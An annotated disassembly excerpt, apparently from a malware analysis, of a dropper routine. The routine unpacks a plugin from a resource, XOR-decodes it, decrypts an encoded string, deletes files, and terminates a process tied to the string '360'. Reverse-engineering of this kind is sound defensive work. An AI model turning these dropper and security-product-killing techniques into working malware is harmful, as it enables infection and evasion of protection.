 .text:00403929 jb short loc_403930
.text:0040392B mov eax, [eax+4] ; 1.0.3_0
.text:0040392E jmp short loc_403933
.text:00403930 ; ---------------------------------------------------------------------------
.text:00403930
.text:00403930 loc_403930: ; CODE XREF: drop_pluging+7E↑j
.text:00403930 add eax, 4
.text:00403933
.text:00403933 loc_403933: ; CODE XREF: drop_pluging+83↑j
.text:00403933 push ecx ; int
.text:00403934 mov ecx, esp
.text:00403936 mov [ebp+var_28], esp
.text:00403939 push eax ; Src
.text:0040393A call init_str
.text:0040393F push 82h ; lpBuffer
.text:00403944 call unzip_123_get_plug_id
.text:00403949 push 0
.text:0040394B test eax, eax
.text:0040394D push 1
.text:0040394F lea esi, [ebp+var_44]
.text:00403952 setnz bl
.text:00403952 ; } // starts at 403921
.text:00403955 ; try {
.text:00403955 mov byte ptr [ebp+var_4], 3
.text:00403959 call delete_srt_obj
.text:0040395E test bl, bl
.text:00403960 jz short loc_403983
.text:00403962 push ecx
.text:00403963 mov ecx, esp
.text:00403965 mov [ebp+var_28], esp
.text:00403968 push offset a360 ; "360"
.text:0040396D call init_str
.text:00403972 call TerminateProcess_target_process_
.text:00403977 lea eax, [ebp+var_1C]
.text:0040397A push eax
.text:0040397B lea ebx, [ebp+var_14]
.text:0040397E call copy_pluging_file
.text:00403983
.text:00403983 loc_403983: ; CODE XREF: drop_pluging+B5↑j
.text:00403983 lea eax, [ebp+var_18]
.text:00403986 push eax ; int
.text:00403987 lea eax, [ebp+var_44]
.text:0040398A push offset aMi8xlzivmjrgmq ; "Mi8xLzIvMjRgMQ=="
.text:0040398F push eax ; int
.text:00403990 lea edi, [ebp+var_10]
.text:00403993 call decrypt_str
.text:00403998 pop ecx
.text:00403999 pop ecx
.text:0040363C mov byte ptr [ebp+var_4], 1
.text:00403640 call delete_srt_obj
.text:00403645 push ecx ; lpFileName
.text:00403646 mov [ebp+var_14], esp
.text:00403649 mov ecx, esp
.text:0040364B push edi
.text:0040364C call init_str_obj_
.text:00403651 call GetFileAttributesW_
.text:00403656 pop ecx
.text:00403657 cmp eax, ebx
.text:00403659 jz short loc_403663
.text:0040365B push dword ptr [edi] ; lpFileName
.text:0040365D call ds:DeleteFileW
.text:00403663
.text:00403663 loc_403663: ; CODE XREF: unzip_123_get_plug_id+F4↑j
.text:00403663 push [ebp+lpBuffer] ; lpBuffer
.text:00403666 mov eax, [edi]
.text:00403668 push eax ; lpFileName
.text:00403669 call create_file_from_resource
.text:0040366E push dword ptr [edi] ; lpFileName
.text:00403670 call decode_file_xor_6
.text:00403675 mov esi, [ebp+arg_8]
.text:00403678 mov eax, [esi]
.text:0040367A cmp [eax-0Ch], ebx
.text:0040367D jnz short loc_4036C3
.text:0040367F push ecx ; Src
.text:00403680 lea eax, [ebp+arg_4]
.text:00403683 mov [ebp+arg_8], esp
.text:00403686 mov ecx, esp
.text:00403688 push eax
.text:00403689 call init_str_obj_
.text:0040368E push ecx ; int
.text:0040368E ; } // starts at 40363C
.text:0040368F ; try {
.text:0040368F mov byte ptr [ebp+var_4], 5
.text:00403693 mov [ebp+var_14], esp
.text:00403696 mov ecx, esp
.text:00403698 push edi
.text:00403699 call init_str_obj_
.text:0040369E lea ebx, [ebp+lpBuffer]
.text:0040369E ; } // starts at 40368F
.text:004036A1 ; try {
.text:004036A1 mov byte ptr [ebp+var_4], 1
.text:004036A5 call get_pluging_id
.text:004036AA pop ecx